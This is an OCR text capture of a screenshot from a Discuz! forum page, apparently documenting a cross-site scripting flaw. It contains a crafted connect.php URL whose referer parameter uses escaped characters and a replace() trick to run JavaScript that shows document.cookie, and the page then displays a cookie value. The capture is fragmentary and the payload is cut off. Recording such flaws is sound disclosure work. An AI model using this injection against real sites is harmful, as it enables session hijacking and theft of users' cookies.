 www.discuz.net/connect.php?receive=yes&mod=login&op=callback&referer=a\u0027.replace(/.\u002b/,/javascript:alert(document.cookie)/.sour
设为首页 收藏本站
切换到宽版
社区动力
DISCUZ!
www.discuz.net 上的网页显示：
完善帐号信息| 绑定已有帐号 | 退出
积分: 0 | 用户组: QQ游客
__utma=128593049.736193852.1348766963.134876696
3.1348766963.1;
论坛 广播 淘帖 导读 应用
快捷导航